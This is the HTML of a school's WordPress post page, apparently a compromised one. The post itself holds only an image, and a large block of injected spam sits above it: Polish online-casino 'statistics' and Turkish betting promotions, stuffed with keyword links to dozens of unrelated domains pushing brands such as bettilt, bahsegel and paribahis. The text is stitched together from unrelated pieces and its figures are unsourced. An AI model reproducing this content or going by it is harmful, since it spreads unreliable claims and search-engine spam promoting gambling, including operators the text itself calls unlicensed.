transmisji.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://centrojesusgonzalez.com/" title="Bet casino">Bet casino bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://tajemstvikresby.cz/" title="Bitcoin">Bitcoin jak wyplacic</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p><p>Wzrasta także zainteresowanie slotami tematycznymi, a szczególnie tytułami inspirowanymi mitologią i kulturą, które można znaleźć m.in. w <a href="https://mic.co.in/" title="Google-Pay">Google-Pay casino</a>, gdzie dostępne są liczne produkcje różnych producentów.</p><h2>Tryb demo w premierowych slotach</h2><p>Ponad 95% nowych automatów slotowych dostępnych w polskich lobby ma tryb demo; operatorzy zauważają, że <a href="https://makarizo.com/" title="Bet casino">Bet casino jak wyplacic</a> aż 50–60% graczy przed zakładem realnymi środkami wykonuje przynajmniej kilka spinów testowych.</p><h2>Średni wiek graczy live</h2><p>Statystyki pokazują, że 53% polskich graczy live ma 25–39 lat, co przekłada się na preferencje wobec dynamicznych formatów dostępnych w <a href="https://mymasushi.co.uk/" title="Google-Pay">Google-Pay casino</a>, takich jak Speed Roulette i Speed Blackjack.</p><h2>Konto anonimowe a KYC w praktyce</h2><p>Choć część kasyn krypto reklamuje się jako „bez KYC”, praktyka pokazuje, że przy próbie wypłaty wyższych kwot (np. powyżej 2 000–5 000 <a href="https://gnatesanandco.com/" title="Beep Beep casino">Beep Beep casino jak wypłacić pieniądze</a> USD) operator i tak może zablokować środki do czasu przesłania dokumentów tożsamości i adresu.</p><p>Coraz więcej graczy zwraca uwagę na RTP w czasie rzeczywistym, dlatego platformy takie jak <a href="https://abesmarine.com/" title="Revolut">Revolut casino</a> udostępniają informacje o procentach wypłat, umożliwiając świadome podejmowanie decyzji.</p><h2>Znaczenie SEO w polskim iGaming</h2><p>Szacuje się, że 40–50% całego ruchu na polskie strony kasynowe pochodzi z organicznego Google, dlatego operatorzy oraz afilianci budują rozbudowane serwisy typu <a href="https://duongsatthongnhat.vn/" title="Google-Pay">Google-Pay kasyno</a>, skupiające się na treściach, rankingach i frazach „kasyno online 2025”.</p><h2>Sieci EVM o niskich kosztach (BSC, Polygon)</h2><p>Kasyna krypto często przyjmują USDT/USDC na BNB Smart Chain lub Polygon, gdzie fee bywa niższe niż 0,01 <a href="https://doublentry.it/" title="Blik">Blik czas wypłaty</a> USD; dzięki temu polski użytkownik może bez problemu wysłać depozyt rzędu 10–20 USD bez nadmiernych kosztów.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://www.system-labs.co.il/" title="Paysafecard">kasyno Paysafecard</a>.</p><h2>Bezpieczeństwo haseł do bankowości</h2><p>Badania pokazują, że 60% Polaków korzysta z wieloskładnikowego logowania do banku, co zwiększa bezpieczeństwo depozytów w kasynach takich jak <a href="https://xn--ryada-kva.com.tr/" title="Blik">Blik casino</a>, opierających się na autoryzacji z aplikacji bankowej.</p><h2>Retencja nowych kasyn po 6 miesiącach</h2><p>Statystyki pokazują, że po 6 miesiącach od startu około 50% nowych kasyn utrzymuje co najmniej <a href="https://bugalski.pl/" title="Skrill">Skrill forum</a> połowę pierwotnej bazy aktywnych graczy; pozostałe projekty doświadczają gwałtownego spadku ruchu i rentowności.</p><h2>Średni zakład w Casino Hold'em</h2><p>Przeciętny polski gracz Casino Hold'em stawia 10–30 zł na rozdanie, a stoły w <a href="https://asfms.org/" title="Vox casino">kasyno Vox casino</a> pozwalają zaczynać już od 5 zł, zachowując przy tym możliwość wysokich wygranych na układach premium.</p><h2>Wzrost slotów 3D</h2><p>Sloty 3D notują w Polsce wzrost zainteresowania o ponad 25% rocznie, a gracze doceniają realistyczną grafikę i animacje, które dostępne są także w ofercie <a href="https://niedzica-noclegi.pl/" title="PayPal">PayPal casino</a>.</p><h2>Crash gry a testy „demo vs real money”</h2><p>Niektórzy polscy użytkownicy podejrzewają różne zachowanie multiplierów w trybie demo i na prawdziwe pieniądze; testy przeprowadzane przez niezależne serwisy <a href="https://e-tec.sa/" title="Bitcoin">Bitcoin portfel</a> pokazują jednak, że przy odpowiedniej liczbie rund przebieg statystyczny jest zgodny.</p><h2>Polskie podejście regulacyjne do krypto-hazardu</h2><p>Choć polskie prawo nie przewiduje osobnej kategorii „kasyno krypto”, MF traktuje takie serwisy jak zwykłe <a href="https://brantfordcomputerrepaircentre.com/" title="Paysafecard">Paysafecard opłaty</a> kasyna online; jeśli nie posiadają licencji i nie są prowadzone przez Totalizator Sportowy, uznawane są za nielegalne względem ustawy hazardowej.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://primerecovery.com.au/" title="Mostbet">Mostbet free spin</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rejestr nielegalnych stron MF</h2><p>Ministerstwo Finansów prowadzi publiczny Rejestr Stron Niedozwolonych, który w 2025 obejmuje już kilka tysięcy domen kasynowych; każda nowa polskojęzyczna witryna iGaming, także podobna do <a href="https://airtime2cash.com/" title="Vulkan Vegas">Vulkan Vegas 24</a>, ryzykuje blokadę, jeśli działa bez polskiej licencji.</p><h2>Trend: wzmocnienie odpowiedzialnej gry</h2><p>Światowe wytyczne WHO i EGBA wpływają na polską dyskusję o hazardzie; w 2025 roku rośnie nacisk na <a href="https://decorium.co.uk/" title="Blik">kasyno online Blik</a> limity depozytów, czasowe wykluczenia, testy samooceny oraz wyraźne ostrzeżenia zdrowotne na licencjonowanych stronach.</p><h2>Częstotliwość gry w blackjacka w tygodniu</h2><p>Średnio aktywny gracz blackjacka w Polsce loguje się do stołów 2–3 razy w tygodniu, a najczęściej wybierane sesje w <a href="https://parafiaklembow.pl/" title="Neteller">kasyno Neteller</a> trwają od 20 do 40 minut.</p><h2>Udział mobile w polskim iGaming</h2><p>Raporty europejskie (EGBA, H2) szacują, że ponad 70% sesji kasynowych w Polsce odbywa się na smartfonach; w praktyce każda popularna strona kasynowa – czy to państwowa, czy prywatny brand jak <a href="https://rodzicpyta.pl/" title="Blik">Blik kasyno</a> – musi być w pełni responsywna.</p> <p>Bahis sektöründe kullanıcıların %61’i canlı bahisleri tercih ederken, <a href="https://www.sunaurataylor.org" title="bettilt">bettilt 2025</a> bu segmentte yüksek oranları ve hızlı işlem avantajıyla öne çıkmaktadır.</p> <p>Online kumar oynayan kullanıcıların %60’ı hızlı ödeme sistemlerini tercih ederken, <a href="https://www.jailbreakwizard.net/" title="casino siteleri">yeni canlı casino siteleri</a> anında çekim özelliğiyle bu beklentiyi karşılıyor.</p><p>Mobil kullanıcı deneyimini geliştiren <a href="https://gibrem.com/" title="bahsegel 2026">bahsegel</a> sistemi oldukça popüler.</p> <p>2025 itibarıyla Avrupa’da her 10 kullanıcıdan 7’si canlı krupiyeli oyunları tercih etmektedir; bu da <a href="https://www.katedradrohobych.com" title="bahis siteleri">bahis forum siteleri</a>’in gerçekçi casino deneyimini öne çıkarır.</p> <p>Her an her yerde erişim için <a href="https://www.radiolapizarra.com">bettilt</a> uygulaması kullanılıyor.</p> <p>Basketbol ve tenis gibi alanlarda kupon yapmak için <a href="https://www.leddisplayroyal.com/" title="bettilt 2026">bettilt</a> bölümü tercih ediliyor.</p><p>Futbol derbilerine bahis yapmak isteyenler <a href="https://coastshop.net/">bahsegel</a> sayfasını ziyaret ediyor.</p> <p>Türkiye’de bahis severler için öne çıkan <a href="https://thepossibilitiesproject.co/" title="bahsegel 2026">bahsegel giriş</a> farklı promosyonlar ve yüksek oranlar sunuyor.</p><p>Slot oyunlarında büyük kazanç fırsatları, <a href="https://karanukan.com" title="bettilt">bettilt iletişim numarası</a> jackpot sistemlerinde bulunur.</p><p>Canlı destek hattıyla anında iletişim kurabileceğiniz <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> hızlı çözümler üretir.</p><p>Canlı krupiyeli oyun oynayan kullanıcıların %63’ü deneyimi “gerçek casino ile eşdeğer” olarak değerlendirmiştir; bu görüş, <a href="https://fomexsa.com" title="bahis siteleri">sanal bahis</a> kullanıcılarında da yaygındır.</p><p>Futbol derbilerine özel yüksek oranlar <a href="https://ladolcepizzas.com" title="paribahis 2026 giriş">paribahis</a> bölümünde yer alıyor.</p></div><article id="post-2445" class="entry-post post-2445 post type-post status-publish format-standard has-post-thumbnail category-news entry">
	<header class="entry-header">
		 <img width="570" height="320" src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2023/06/UP-2-570x320.jpeg" class="entry-image wp-post-image" alt="" decoding="async" fetchpriority="high" /> <div class="entry-meta"><span class="cat-links"><a href="https://www.sditcitrasahabat.sch.id/category/news/" >news</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2023-06-20T05:04:56+00:00">June 20, 2023</time></span></div>	</header>
		<div class="entry-content">
		<p><img decoding="async" class="alignnone size-medium wp-image-2446" src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2023/06/UP-2-300x300.jpeg" alt="" width="300" height="300" /></p>
	</div>
	<div class="share-social"><span class="share-label">Share this <i class="fa fa-long-arrow-right"></i></span><a class="share-link share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.sditcitrasahabat.sch.id/2023/06/20/2445/"><i class="fa fa-facebook"></i> Facebook</a><a class="share-link share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.sditcitrasahabat.sch.id/2023/06/20/2445/&amp;via=SDIT+Citra+Sahabat"><i class="fa fa-twitter"></i> Twitter</a><a class="share-link share-googleplus" rel="nofollow" target="_blank" href="https://plus.google.com/share?url=https://www.sditcitrasahabat.sch.id/2023/06/20/2445/"><i class="fa fa-google-plus"></i> Google+</a><a class="share-link share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.sditcitrasahabat.sch.id/2023/06/20/2445/&amp;media=https://www.sditcitrasahabat.sch.id/wp-content/uploads/2023/06/UP-2.jpeg&amp;description="><i class="fa fa-pinterest"></i> Pin It</a><a class="share-link share-buffer" rel="nofollow" target="_blank" href="https://bufferapp.com/add?url=https://www.sditcitrasahabat.sch.id/2023/06/20/2445/&amp;text=">Buffer</a></div></article>
<div class="related-posts">
<h3>Related Posts</h3>
<ul>
	<li>
		<a href="https://www.sditcitrasahabat.sch.id/2025/01/24/3632/" class="alignleft-link"><img width="150" height="150" src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2025/01/TEMPLATE-WEB-TERBARU-31-150x150.png" class="alignleft wp-post-image" alt="" decoding="async" /></a>				<p></p>
	</li>
	<li>
		<a href="https://www.sditcitrasahabat.sch.id/2025/01/24/3629/" class="alignleft-link"><img width="150" height="150" src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2025/01/TEMPLATE-WEB-TERBARU-30-150x150.png" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a>				<p></p>
	</li>
	<li>
		<a href="https://www.sditcitrasahabat.sch.id/2024/02/06/2960/" class="alignleft-link"><img width="150" height="150" src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2024/02/WhatsApp-Image-2024-01-26-at-08.16.50-150x150.jpeg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a>				<p></p>
	</li>
	<li>
		<a href="https://www.sditcitrasahabat.sch.id/2024/01/26/2929/" class="alignleft-link"><img width="150" height="150" src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-20-at-11.40.22-150x150.jpeg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a>				<p></p>
	</li>
	<li>
		<a href="https://www.sditcitrasahabat.sch.id/2023/11/30/2846/" class="alignleft-link"><img width="150" height="150" src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-30-at-08.01.59-150x150.jpeg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a>				<p></p>
	</li>
</ul>
</div>

<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/20/2445/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.sditcitrasahabat.sch.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Your Comment</label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Your Name <span class="required">*</span></label> <input placeholder="Your Name *" id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Your Email <span class="required">*</span></label> <input placeholder="Your Email *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Your Website</label> <input placeholder="Your Website" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2445' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</main>
</div>
					</div>
	</div>
									</div>	<footer id="colophon" class="site-footer">
		<div class="container">
						<div class="site-info">
									Copyright &copy; 2026 SDIT Citra Sahabat							</div>
		</div>
	</footer>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/landingpress-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><i class="fa fa-angle-up"></i></div><script type="text/javascript" src="https://www.sditcitrasahabat.sch.id/wp-includes/js/comment-reply.min.js?ver=6.8.3&#039; defer=&#039;defer" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sditcitrasahabat.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&#039; defer=&#039;defer" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sditcitrasahabat.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&#039; defer=&#039;defer" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sditcitrasahabat.sch.id/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=2.9.7.3&#039; defer=&#039;defer" id="landingpress-js"></script>

<!--[if LandingPress]></body></html><![endif]-->
<!-- </body></html> -->
</body>
</html>
